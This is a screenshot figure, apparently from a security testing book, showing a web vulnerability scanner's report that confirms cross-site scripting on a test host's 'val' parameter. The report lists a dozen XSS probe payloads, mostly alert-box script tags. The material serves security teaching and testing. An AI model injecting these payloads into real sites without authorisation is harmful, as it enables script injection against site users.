 C:\Documents and Settings\Himanshu Dwivedi\Application Data\iSEC Partners\SecurityQA Toolbar\Re - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address C:\Documents and Settings\Himanshu Dwivedi\Application Data\iSEC Partners\SecurityQA Toolbar\Reports\morecowbell.cybervillains.com_8001.SCANNAME\8385f4517
iSEC Partners: SecurityQA Toolbar Data Validation Session Management WebServer Controls Code Handling Reports Options
iSEC
PARTNERS
SecurityQA Toolbar
https://www.isecpartners.com
iSEC Partners: SecurityQA Toolbar Results
Current Test Summary:
Testing Title: QA Test for morecowbell.cybervillains.com:8001
Testing Status: Finished
URLs Tested: http://morecowbell.cybervillains.com:8001/xss.myt
Testing Date: Tue, 23 Oct 2007 23:26:50
Testing Duration: 0 days 00:01:54
Modules Selected: XSS
Current Test Results
Vulnerabilities:
XSS Results
ISEC.1 ( Confirmed ) Severity Level : High
Parameter Affected : val
Recommendation : XSS
[-] iSEC Test Value (1 of 67) <script>alert("iSEC");</script>
[+] Request GET http://morecowbell.cybervillains.com:8001/xss.myt [val=<script>alert("iSEC");</script>]
[+] Response Popup that displays iSEC
[-] Manual Verification Insert <script>alert("iSEC");</script> into the val field. If a pop-up box is shown from the browser
that states iSEC or XSS, then the application is vulnerable to Cross-Site Scripting. Additionally, if a
pop-up box does not appear, this does not mean that the site is not vulnerable to XSS since there
are many other ways to inject script in a webpage such as by using POST request or using the
path component of the HTTP header. Thus, all possible attacks should be tested in order to test a
site against XSS.
[+] iSEC Test Value (2 of 67) <script SRC="file:/C:/Documents and Settings/Himanshu Dwivedi/Application Data/iSEC
Partners/SecurityQA Toolbar/References/xss.js"></script>
[+] iSEC Test Value (3 of 67) ><script>alert("iSEC")</script><
[+] iSEC Test Value (4 of 67) <td><script>alert("iSEC")</script></td>
[+] iSEC Test Value (5 of 67) </td><script>alert("iSEC")</script>
[+] iSEC Test Value (6 of 67) </td><td><script>alert("iSEC")</script>
[+] iSEC Test Value (7 of 67) </td><script>alert("iSEC")</script><td>
[+] iSEC Test Value (8 of 67) "</td><td><script>alert('iSEC')</script></td>
[+] iSEC Test Value (9 of 67) "></td><td><script>alert('iSEC')</script>
[+] iSEC Test Value (10 of 67) "><script>alert('iSEC');</script>
[+] iSEC Test Value (11 of 67) "><script>alert('iSEC');</script><"
[+] iSEC Test Value (12 of 67) <SCRIPT/XSS SRC="file:/C:/Documents and Settings/Himanshu Dwivedi/Application Data/iSEC
Done My Computer
Figure 2-5 Cross Site Scripting testing results from SecurityQA Toolbar